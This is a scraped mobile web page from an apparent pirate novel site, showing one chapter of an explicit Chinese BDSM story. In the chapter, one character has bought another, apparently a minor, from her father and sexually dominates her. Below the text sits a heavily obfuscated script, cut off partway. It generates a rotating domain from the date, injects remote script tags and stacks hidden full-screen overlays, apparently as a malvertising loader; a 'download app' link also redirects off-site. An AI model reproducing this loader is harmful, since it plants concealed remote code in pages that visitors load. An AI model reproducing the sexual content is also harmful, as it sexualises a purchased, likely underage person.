

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.335xs.cc/216/216755/14080349.html
body_size: 12862
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0, shrink-to-fit=no, minimal-ui" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>美人泪，我的ai-章节目录 第五章gsaisai后XX-小强小说网网</title>
<meta name="keywords" content="美人泪，我的ai,章节目录 第五章gsaisai后XX,小强小说网网" />
<meta name="description" content="小强小说网网提供章节目录 第五章gsaisai后XX最新章节在线阅读。" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script type="text/javascript">
	var _inlineCodes = [];
    var _inlineRun = function(fn){
    	_inlineCodes.push(fn);
    };
	var codeurl="10";	
</script>
<script src="/js/yuedu.js"></script>
</head>
<body class="chapter" ondragstart="return false" oncopy="return false;" oncut="return false;" oncontextmenu="return false">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.335xs.cc">小强小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>

<div class="container">
	<div class="top-alert"></div>
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说</a>
			<span class="divide"></span>
			<a href="/216/216755/">美人泪，我的ai章节目录</a>
		</div>
	</div>
	<h1 class="page-title">第五章gsaisai后XX</h1>
	<div class="slide-arthur"><script>shang()</script></div>
	
	<div class="mod mod-page" id="ChapterView" data-already-grab=""	data-hongbao="-1"	>
		<div class="hd">
			<div class="config">
				<span class="night" data-role="mode"><i></i></span>
				<span data-role="inc">+A</span>
				<span data-role="des">-A</span>
			</div>
		</div>
		<div class="mod page-control" style="margin-top:-16px">
			<div class="bd">
			<a href='14071651.html' 

class="prev"><span></span>上一章</a><a href='14085912.html' class="next">下一

章<span></span></a>		
			</div>
		</div>
		<div class="bd">
			<div class="contentinfo" id="contentinfo"><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也调教慕安，rou棒cao，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;三个月来，顾明也只顾着回归公司的事，也顾不得打开明也调教室的微信，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;这不，刚拿出手机，切换到明也调教室微信账号下，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;入眼先看到底下四行都是999＋，紧接着刺耳的提示音接连不断传了出来，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安的心也猛的提到了嗓子眼，她的身形猛的一僵，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;只一瞬，顾明也就清晰的感觉到了，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也一松手，手机应声划落，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;可怜好好的一个iphone15proax就这样摔坏了，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安这时的神经不在紧绷，但随即又把苹果机捡了起来，拿给顾明也，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;捡起来的手机屏幕还亮着，不得不承认，防水性能是超级好，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“呀，怎么掉了，”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也故作惊讶道，她接过慕安给她递过来手机时，慕安还颤抖了一瞬，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也大概知道为什么慕安这么抗拒手机了，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安不是讨厌手机，她是讨厌手机里面的前赴后继的给顾明也发消息，让顾明也调教。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;她进行两次试探，很不违心的说，顾明也作为知名s，她心血来chao想要调教人时，那帮不得争先恐后的赶到明也调教室，跪在地上等着顾明也上手调教，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;可自从收了慕安，接着顾明也就回到了顾氏集团，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;目前顾明也被迫在推着走，三个月了，都没顾得上明也调教室那群，虽然也是有两个s在那里压阵，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;不过，少了顾明也，总感觉像是缺点什么！<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;答案很简单，慕安不希望能和别人共同拥有顾明也的爱，但她还是愿意把手机递出去，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;蛊惑的嗓音又在耳边响起，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“既然这么讨厌我去看明也调教室微信，那为什么我扔掉后，你又把手机捡起来递到我的手上?”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安从顾明也刚刚开始说话时，就开始全身紧绷，不住的颤抖，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安颤颤巍巍偏过头去，转到顾明也身子对面，委屈巴巴的看着顾明也，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也心里暗笑，面上不显，依旧调笑道，但顾明也的眼神里绝不是在笑，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安一把抱住了顾明也，呜呜哭出声来，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“姐……姐，主人，我不喜欢你喜欢别的小孩超过我。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安嗅着顾明也身上山茶花的香气，越发的肆无忌惮，死命的搂着顾明也的脖子不放手，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也知道原因后，倒转手机，让它的充电口朝上，紧接着，就有丝丝缕缕的水滴进入里面，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;屏幕先变花，一滴水又顺着手指向充电口滴进去，电子元件烧毁的焦糊味清晰传上来，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;不过慕安啜泣的声音，鼻子有些不大好用也着实是正常，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;她也没闻到，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;这时的手机连接处已经不太好使了，先是时断时续黑屏，最后彻底黑屏不过两分钟功夫，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;这边慕安还紧紧抱着顾明也不松手，顾明也拍了拍她的屁股，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;放软声音道，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“好啦，你自己看看手机现在还能不能用?”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安看向顾明也的手中，发现顾明也的手机屏幕已经死机，不能重启了！<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“姐姐……呜呜……对不起……呜呜……都怪我……呜呜……没有护好……呜呜……手机……我赔……呜呜。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也顺手把已经坏掉的手机扔掉，拍了拍慕安的小屁股，故作严肃道，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“那宝贝想要怎么赔?”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也晦暗不明的脸上似是有了主意，但她就是想听慕安说一说，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安一噎，她本想说用她最珍贵的初夜来赔，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;可她忘了，最开始就是顾明也出资五百万买下了慕安，还跟她爸爸签署了一份协议，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;内容就是，拿走五百万，慕安的抚养权自动归属到顾明也名下，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;五百万，她慕安几辈子也赚不回这笔钱啊！<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;更何况是想靠着慕安来赚取买手机的钱，怕是不可能了！<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安的眼泪滴滴答答又往下不停的落，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;原本就赤身裸体，再加上慕安窸窸窣窣的Yin毛微卷，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;Yin毛之下，正坐着顾明也修长白皙的大腿，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;“我不知道……呜呜……全凭姐姐安排……呜呜。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也终于听到了她想要的，她伸手那起木匣子，里面小巧Jing致的暗锁丁点水渍都没沾染，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;顾明也对墨家机关术从小就有研究，她能熟练掌握各种墨家机关术的开锁方式，其中最Jing通的就是墨家机关术关于大门的开锁，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;而墨家机关术最显而易见的就是不需要锁孔，相应的，在浴室里也就不存在生锈的可能性，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;慕安眼见着顾明也三两下就打开了木匣子，顾不得惊异，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;就看到主人拿出了一个硕大的假阳具，慕安今天的心脏真的是忽上忽下的，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;她眼睁睁的看着顾明也把假阳具穿戴好，又拍了拍自己双腿，<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>&nbsp;&nbsp;&nbsp;&nbsp;让慕安坐到假阳具上面</p></div><br/></div>
			<div><center class="chapterPages"><a href="/216/216755/14080349.html" class = "curr">【1】</a><a href="javascript:GoChapter(216,216755,14080349,2);">【2】</a><a href="javascript:RunChapter(216,216755,14080349,3);">【3】</a></center></div>
		</div>
	</div>
	
	<div class="slide-ad">如果您喜欢【小强小说网】,请分享给身边的朋友</div>
<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var 